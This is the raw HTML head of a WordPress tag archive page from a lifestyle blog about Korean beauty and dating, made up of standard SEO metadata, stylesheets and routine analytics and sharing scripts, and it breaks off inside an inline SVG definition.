

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thatgirlcartier.com/tag/all-the-graze/
body_size: 22609
content:
<!DOCTYPE html>
<html lang="en-CA" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://thatgirlcartier.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://thatgirlcartier.com/wp-content/themes/twentyfifteen/js/html5.js?ver=3.7.0"></script>
	<![endif]-->
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>All the Graze Archives - That Girl Cartier</title>
	<link rel="canonical" href="https://thatgirlcartier.com/tag/all-the-graze/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="All the Graze Archives - That Girl Cartier" />
	<meta property="og:url" content="https://thatgirlcartier.com/tag/all-the-graze/" />
	<meta property="og:site_name" content="That Girl Cartier" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@thatgirlcartier" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://thatgirlcartier.com/tag/all-the-graze/","url":"https://thatgirlcartier.com/tag/all-the-graze/","name":"All the Graze Archives - That Girl Cartier","isPartOf":{"@id":"https://thatgirlcartier.com/#website"},"breadcrumb":{"@id":"https://thatgirlcartier.com/tag/all-the-graze/#breadcrumb"},"inLanguage":"en-CA"},{"@type":"BreadcrumbList","@id":"https://thatgirlcartier.com/tag/all-the-graze/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://thatgirlcartier.com/"},{"@type":"ListItem","position":2,"name":"All the Graze"}]},{"@type":"WebSite","@id":"https://thatgirlcartier.com/#website","url":"https://thatgirlcartier.com/","name":"That Girl Cartier","description":"Lifestyle of an ex-Expat: Korean Beauty &amp; Dating Blunders in Toronto and Far-Away Places","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thatgirlcartier.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-CA"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//cdn.openshareweb.com' />
<link rel='dns-prefetch' href='//cdn.shareaholic.net' />
<link rel='dns-prefetch' href='//www.shareaholic.net' />
<link rel='dns-prefetch' href='//analytics.shareaholic.com' />
<link rel='dns-prefetch' href='//recs.shareaholic.com' />
<link rel='dns-prefetch' href='//partner.shareaholic.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="That Girl Cartier &raquo; Feed" href="https://thatgirlcartier.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="That Girl Cartier &raquo; Comments Feed" href="https://thatgirlcartier.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="That Girl Cartier &raquo; All the Graze Tag Feed" href="https://thatgirlcartier.com/tag/all-the-graze/feed/" />
<!-- Shareaholic - https://www.shareaholic.com -->
<link rel='preload' href='//cdn.shareaholic.net/assets/pub/shareaholic.js' as='script'/>
<script data-no-minify='1' data-cfasync='false'>
_SHR_SETTINGS = {"endpoints":{"local_recs_url":"https:\/\/thatgirlcartier.com\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related","ajax_url":"https:\/\/thatgirlcartier.com\/wp-admin\/admin-ajax.php","share_counts_url":"https:\/\/thatgirlcartier.com\/wp-admin\/admin-ajax.php?action=shareaholic_share_counts_api"},"site_id":"799718d865a1cd9da6f86f00df50631f"};
</script>
<script data-no-minify='1' data-cfasync='false' src='//cdn.shareaholic.net/assets/pub/shareaholic.js' data-shr-siteid='799718d865a1cd9da6f86f00df50631f' async ></script>

<!-- Shareaholic Content Tags -->
<meta name='shareaholic:site_name' content='That Girl Cartier' />
<meta name='shareaholic:language' content='en-CA' />
<meta name='shareaholic:article_visibility' content='private' />
<meta name='shareaholic:site_id' content='799718d865a1cd9da6f86f00df50631f' />
<meta name='shareaholic:wp_version' content='9.7.13' />

<!-- Shareaholic Content Tags End -->
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thatgirlcartier.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='pinterestBadge-css' href='https://thatgirlcartier.com/wp-content/plugins/pinterest-badge/pinterest.css?ver=6.1.9' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://thatgirlcartier.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://thatgirlcartier.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://thatgirlcartier.com/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--color--yellow: #f4ca16;--wp--preset--color--dark-brown: #352712;--wp--preset--color--medium-pink: #e53b51;--wp--preset--color--light-pink: #ffe5d1;--wp--preset--color--dark-purple: #2e2256;--wp--preset--color--purple: #674970;--wp--preset--color--blue-gray: #22313f;--wp--preset--color--bright-blue: #55c3dc;--wp--preset--color--light-blue: #e9f2f9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--dark-gray-gradient-gradient: linear-gradient(90deg, rgba(17,17,17,1) 0%, rgba(42,42,42,1) 100%);--wp--preset--gradient--light-gray-gradient: linear-gradient(90deg, rgba(241,241,241,1) 0%, rgba(215,215,215,1) 100%);--wp--preset--gradient--white-gradient: linear-gradient(90deg, rgba(255,255,255,1) 0%, rgba(230,230,230,1) 100%);--wp--preset--gradient--yellow-gradient: linear-gradient(90deg, rgba(244,202,22,1) 0%, rgba(205,168,10,1) 100%);--wp--preset--gradient--dark-brown-gradient: linear-gradient(90deg, rgba(53,39,18,1) 0%, rgba(91,67,31,1) 100%);--wp--preset--gradient--medium-pink-gradient: linear-gradient(90deg, rgba(229,59,81,1) 0%, rgba(209,28,51,1) 100%);--wp--preset--gradient--light-pink-gradient: linear-gradient(90deg, rgba(255,229,209,1) 0%, rgba(255,200,158,1) 100%);--wp--preset--gradient--dark-purple-gradient: linear-gradient(90deg, rgba(46,34,86,1) 0%, rgba(66,48,123,1) 100%);--wp--preset--gradient--purple-gradient: linear-gradient(90deg, rgba(103,73,112,1) 0%, rgba(131,93,143,1) 100%);--wp--preset--gradient--blue-gray-gradient: linear-gradient(90deg, rgba(34,49,63,1) 0%, rgba(52,75,96,1) 100%);--wp--preset--gradient--bright-blue-gradient: linear-gradient(90deg, rgba(85,195,220,1) 0%, rgba(43,180,211,1) 100%);--wp--preset--gradient--light-blue-gradient: linear-gradient(90deg, rgba(233,242,249,1) 0%, rgba(193,218,238,1) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400italic%2C700italic%2C400%2C700%7CNoto+Serif%3A400italic%2C700italic%2C400%2C700%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=fallback' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://thatgirlcartier.com/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=20201026' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='https://thatgirlcartier.com/wp-content/themes/twentyfifteen/style.css?ver=20221101' media='all' />
<link rel='stylesheet' id='twentyfifteen-block-style-css' href='https://thatgirlcartier.com/wp-content/themes/twentyfifteen/css/blocks.css?ver=20220914' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfifteen-ie-css' href='https://thatgirlcartier.com/wp-content/themes/twentyfifteen/css/ie.css?ver=20220908' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentyfifteen-ie7-css' href='https://thatgirlcartier.com/wp-content/themes/twentyfifteen/css/ie7.css?ver=20141210' media='all' />
<![endif]-->
<script src='https://thatgirlcartier.com/wp-content/plugins/pinterest-badge/pinterest_wp.js?ver=6.1.9' id='pinterestBadge-js'></script>
<script src='https://thatgirlcartier.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script src='https://thatgirlcartier.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script src='//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&#038;property=595b062bb579df00122d1d47' id='googleanalytics-platform-sharethis-js'></script>
<link rel="https://api.w.org/" href="https://thatgirlcartier.com/wp-json/" /><link rel="alternate" type="application/json" href="https://thatgirlcartier.com/wp-json/wp/v2/tags/874" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thatgirlcartier.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://thatgirlcartier.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<meta property="fb:app_id" content="1809529139335795"/><script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-88189240-1', 'auto');
			ga('send', 'pageview');
	})();
</script>
<style id="custom-background-css">
body.custom-background { background-image: url("https://thatgirlcartier.com/wp-content/uploads/2019/03/zara-marble-metallic-wallpaper-soft-pink-rose-gold-p4915-13173_image.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://thatgirlcartier.com/wp-content/uploads/2017/01/cropped-ThatGirlCartier-Headshot-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://thatgirlcartier.com/wp-content/uploads/2017/01/cropped-ThatGirlCartier-Headshot-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thatgirlcartier.com/wp-content/uploads/2017/01/cropped-ThatGirlCartier-Headshot-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://thatgirlcartier.com/wp-content/uploads/2017/01/cropped-ThatGirlCartier-Headshot-270x270.jpg" />
</head>

<body class="archive tag tag-all-the-graze tag-874 custom-background wp-embed-responsive">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" 